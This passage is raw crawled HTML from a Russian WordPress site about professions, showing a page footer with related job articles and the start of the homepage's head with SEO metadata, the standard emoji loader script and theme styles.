href="/lajfhak-rabota-barmenom-bez-opyta-chto-nuzhno-znat/#comment-1568">Лайфхак: работа барменом без опыта, что нужно знать</a></li><li class="recentcomments"><span class="comment-author-link">Анна</span> к записи <a href="/professiya-stomatolog-plyusy-i-minusy-v-rabote-zarplata-i-kakie-kachestva-nuzhny/#comment-1557">Профессия стоматолог – плюсы и минусы в работе, зарплата и какие качества нужны</a></li></ul></div><div id="block-4" class="widget widget_block widget_text">
<p></p>
</div><div id="block-7" class="widget widget_block"><!-- Yandex.RTB R-A-716054-6 -->
<div id="yandex_rtb_R-A-716054-6"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-716054-6',
    blockId: 'R-A-716054-6'
  })
})</script></div>
        
    </div>
</aside><!-- #secondary -->

    
    <div id="related-posts" class="related-posts fixed"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="/promyshlennyj-alpinist-bezopasnost-i-vysotnye-raboty-kakaya-polza-dlya-obshhestva/"><img width="335" height="220" src="/wp-content/uploads/2023/11/rtrteeeee4-1-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="/promyshlennyj-alpinist-bezopasnost-i-vysotnye-raboty-kakaya-polza-dlya-obshhestva/">Кто такой промышленный альпинист &#8212; польза и плюсы</a></div><div class="post-card__description">Промышленные альпинисты это специалисты, которые выполняют</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">79</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="/kto-takoj-raskrojshhik-obuvi-kakaya-polza-dlya-obshhestva/"><img width="335" height="220" src="/wp-content/uploads/2023/11/feferrrrr6589-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="/kto-takoj-raskrojshhik-obuvi-kakaya-polza-dlya-obshhestva/">Кто такой раскройщик обуви польза фабрикам и людям</a></div><div class="post-card__description">Раскройщик обуви – это специалист, занимающийся разметкой</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">160</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="/hlopkorob-kto-eto-i-chem-zanimaetsya-kakaya-polza-dlya-obshhestva/"><img width="335" height="220" src="/wp-content/uploads/2023/10/hjtlltjh458-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="/hlopkorob-kto-eto-i-chem-zanimaetsya-kakaya-polza-dlya-obshhestva/">Кто такой хлопкороб &#8212; какая польза обществу, обязанности</a></div><div class="post-card__description">Хлопкороб &#8212; это специалист, занимающийся выращиванием</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">297</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="/tehnolog-derevoobrabatyvayushhego-proizvodstva-polnoe-rukovodstvo-po-professii-kakaya-polza-dlya-obshhestva/"><img width="335" height="220" src="/wp-content/uploads/2023/10/tgntrgntlgnrtlg-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="/tehnolog-derevoobrabatyvayushhego-proizvodstva-polnoe-rukovodstvo-po-professii-kakaya-polza-dlya-obshhestva/">Технолог деревообрабатывающего производства полное руководство</a></div><div class="post-card__description">Технолог деревообрабатывающего производства – это специалист</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">175</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="/chto-takoe-shtukatur-i-kakovy-ego-zadachi-kakaya-polza-dlya-obshhestva/"><img width="335" height="220" src="/wp-content/uploads/2023/10/dfrmgrpogmpr-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="/chto-takoe-shtukatur-i-kakovy-ego-zadachi-kakaya-polza-dlya-obshhestva/">Кто такой штукатур и каковы его задачи &#8212; польза для общества</a></div><div class="post-card__description">Штукатур – это специалист, занимающийся отделкой стен</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">115</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="/zakrojshhik-kto-eto-kakaya-polza-dlya-obshhestva/"><img width="335" height="220" src="/wp-content/uploads/2023/11/zakrojshhik-kto-eto-kakaya-polza-dlya-obshhestva_1-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="/zakrojshhik-kto-eto-kakaya-polza-dlya-obshhestva/">Закройщик кто это, какая польза, плюсы, обязанности</a></div><div class="post-card__description">Закройщик – это специалист, занимающийся пошивом и</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">215</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="/tipograf-iskusstvo-pechati-i-izdatelstva-kakaya-polza-dlya-obshhestva/"><img width="335" height="220" src="/wp-content/uploads/2023/10/frfmromre-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="/tipograf-iskusstvo-pechati-i-izdatelstva-kakaya-polza-dlya-obshhestva/">Кто такой типограф &#8212; искусство печати и издательства</a></div><div class="post-card__description">Типограф &#8212; это специалист или рабочий, занимающийся</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">133</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="/kto-takoj-chelovek-professii-domashnij-stejdzher-kakaya-polza-dlya-obshhestva/"><img width="335" height="220" src="/wp-content/uploads/2024/01/homedjasperd-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="/kto-takoj-chelovek-professii-domashnij-stejdzher-kakaya-polza-dlya-obshhestva/">Профессия домашний стейджер(хоум-стейджер) это реализация ваших идей</a></div><div class="post-card__description">Домашний стейджер, также известный как хоум-стейджер</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">202</span></div>
</div>
</div></div>

</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2024 Профессии мира
	                
	        </div>

    </div>
        </div>
    </footer><!--.site-footer-->
</div>



</div><!-- #page -->

<script type="text/javascript" id="reboot-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":""};
var wps_ajax = {"url":"https:\/\/profytarget.ru\/wp-admin\/admin-ajax.php","nonce":"8eae8d2eff"};
var wpshop_views_counter_params = {"url":"https:\/\/profytarget.ru\/wp-admin\/admin-ajax.php","nonce":"8eae8d2eff","is_postviews_enabled":"","post_id":"3936"};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/themes/reboot/assets/js/scripts.min.js?ver=1.4.9" id="reboot-scripts-js"></script>
<script type="text/javascript" src="/wp-includes/js/comment-reply.min.js?ver=6.4.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntE6BA" width="88" height="15" style="border:0" 
title="LiveInternet: показано число посетителей за сегодня"
src="[data-uri]"
alt=""/></a><!--/LiveInternet-->






</body>
</html>
<!-- Dynamic page generated in 0.537 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2024-02-26 18:10:50 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://profytarget.ru/wp-admin/admin-ajax.php?id=3936&action=wpshop_views_counter
body_size: 163600
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	

	<!-- This site is optimized with the Yoast SEO plugin v14.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Профессии мира - Все работы хороши - выбирай любую</title>
	<meta name="description" content="Все работы хороши - выбирай любую" />
	
	
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="/" />
	<link rel="next" href="/page/2/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Профессии мира - Все работы хороши - выбирай любую" />
	<meta property="og:description" content="Все работы хороши - выбирай любую" />
	<meta property="og:url" content="https://profytarget.ru/" />
	<meta property="og:site_name" content="Профессии мира" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://profytarget.ru/#website","url":"https://profytarget.ru/","name":"\u041f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u0438 \u043c\u0438\u0440\u0430","description":"\u0412\u0441\u0435 \u0440\u0430\u0431\u043e\u0442\u044b \u0445\u043e\u0440\u043e\u0448\u0438 - \u0432\u044b\u0431\u0438\u0440\u0430\u0439 \u043b\u044e\u0431\u0443\u044e","potentialAction":[{"@type":"SearchAction","target":"https://profytarget.ru/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"CollectionPage","@id":"https://profytarget.ru/#webpage","url":"https://profytarget.ru/","name":"\u041f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u0438 \u043c\u0438\u0440\u0430 - \u0412\u0441\u0435 \u0440\u0430\u0431\u043e\u0442\u044b \u0445\u043e\u0440\u043e\u0448\u0438 - \u0432\u044b\u0431\u0438\u0440\u0430\u0439 \u043b\u044e\u0431\u0443\u044e","isPartOf":{"@id":"https://profytarget.ru/#website"},"description":"\u0412\u0441\u0435 \u0440\u0430\u0431\u043e\u0442\u044b \u0445\u043e\u0440\u043e\u0448\u0438 - \u0432\u044b\u0431\u0438\u0440\u0430\u0439 \u043b\u044e\u0431\u0443\u044e","inLanguage":"ru-RU"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/profytarget.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=6.4.4'  media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cptchStylesheet-css' href='/wp-content/plugins/captcha/css/style.css?ver=6.4.4'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i%2C700%7CMontserrat%3A400%2C400i%2C700%7CExo+2%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.4.4'  media='all' />
<link rel='stylesheet' id='reboot-style-css' href='/wp-content/themes/reboot/assets/css/style.min.css?ver=1.4.9'  media='all' />
<script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd" />

<link rel="preload" href="/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin>
    <style>@media (min-width: 768px){.site-header{padding-top:6px}}@media (min-width: 768px){.site-header{padding-bottom:25px}}.site-logotype img{max-height:200px}.scrolltop{width:45px}.scrolltop{height:41px}.scrolltop:before{content:"\21d1"}body{background-color:#f5fcef}::selection, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .post-card--grid .post-card__thumbnail:before, .post-card:not(.post-card--small) .post-card__thumbnail a:before, .post-card:not(.post-card--small) .post-card__category,  .post-box--high .post-box__category span, .post-box--wide .post-box__category span, .page-separator, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .btn, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .comment-respond .form-submit input, .page-links__item{background-color:#63a526}.entry-image--big .entry-image__body .post-card__category a, .home-text ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .widget-area .widget_categories ul.menu li a:before, .widget-area .widget_categories ul.menu li span:before, .widget-area .widget_categories>ul li a:before, .widget-area .widget_categories>ul li span:before, .widget-area .widget_nav_menu ul.menu li a:before, .widget-area .widget_nav_menu ul.menu li span:before, .widget-area .widget_nav_menu>ul li a:before, .widget-area .widget_nav_menu>ul li span:before, .page-links .page-numbers:not(.dots):not(.current):before, .page-links .post-page-numbers:not(.dots):not(.current):before, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before, .entry-image--full .entry-image__body .post-card__category a, .entry-image--fullscreen .entry-image__body .post-card__category a, .entry-image--wide .entry-image__body .post-card__category a{background-color:#63a526}.comment-respond input:focus, select:focus, textarea:focus, .post-card--grid.post-card--thumbnail-no, .post-card--standard:after, .post-card--related.post-card--thumbnail-no:hover, .spoiler-box, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, 